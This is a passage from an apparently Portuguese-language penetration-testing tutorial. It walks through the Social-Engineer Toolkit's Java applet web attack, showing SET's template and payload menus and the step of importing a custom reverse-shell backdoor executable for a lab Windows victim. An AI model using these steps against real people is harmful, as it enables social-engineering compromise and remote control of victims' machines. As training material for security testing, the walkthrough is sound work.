 [*] Okay! Using the one built into SET - be careful, self signed isn't accepted in newer versions of Java :(

1. Java Required
2. Google
3. Facebook
4. Twitter
5. Yahoo
set:webattack> Select a template: 1

O SET também requer o payload que será utilizado para estabelecer a conexão reversa quando o usuário aceitar o nosso aplicativo Java. Há diversos payloads, como um shell reverso convencional, conexões VNC, shell tunelado sobre o protocolo HTTP ou, até mesmo, o nosso próprio executável (opção 17) Import yout own executable).

What payload do you want to generate:
Name: Description:

1) Meterpreter Memory Injection (DEFAULT) This will drop a meterpreter payload through PyInjector

2) Meterpreter Multi-Memory Injection This will drop multiple Metasploit payloads via memory

3) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET

4) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support

5) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP

6) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec

7) Import your own executable Specify a path for your own executable

set:payloads> 7

Como estamos importando o nosso executável, primeiro crie uma backdoor de conexão reversa e depois configure o Metasploit para esperar por conexões (maiores detalhes consulte a seção 12.1 Backdoors).

set:payloads> Enter the path to your executable:/var/www/reverse.exe

Na máquina Windows, acesse o IP do Kali Linux, http://192.168.1.100.

Devido às novas configurações de segurança, applets Java são bloqueados, conforme mostra a figura 10.1.